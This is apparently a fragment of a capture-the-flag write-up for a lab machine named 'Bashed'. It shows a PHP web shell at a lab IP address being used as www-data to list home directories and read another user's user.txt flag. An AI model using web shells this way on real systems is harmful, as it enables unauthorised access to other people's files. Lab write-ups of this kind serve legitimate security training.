 10.10.10.68/dev/phpbash.php
www-data@bashed:/var/www/html/dev# ls /home
arrexel
scriptmanager
www-data@bashed:/var/www/html/dev# ls -al /home/arrexel
total 36
drwxr-xr-x 4 arrexel arrexel 4096 Dec 4 2017 .
drwxr-xr-x 4 root root 4096 Dec 4 2017 ..
-rw------- 1 arrexel arrexel 1 Dec 23 2017 .bash_history
-rw-r--r-- 1 arrexel arrexel 220 Dec 4 2017 .bash_logout
-rw-r--r-- 1 arrexel arrexel 3786 Dec 4 2017 .bashrc
drwx------ 2 arrexel arrexel 4096 Dec 4 2017 .cache
drwxrwxr-x 2 arrexel arrexel 4096 Dec 4 2017 .nano
-rw-r--r-- 1 arrexel arrexel 655 Dec 4 2017 .profile
-rw-r--r-- 1 arrexel arrexel 0 Dec 4 2017 .sudo_as_admin_successful
-r--r--r-- 1 arrexel arrexel 33 Dec 4 2017 user.txt
www-data@bashed:/var/www/html/dev# cat /home/arrexel/user.txt
2c281f318555dbc1b856957c7147bfc1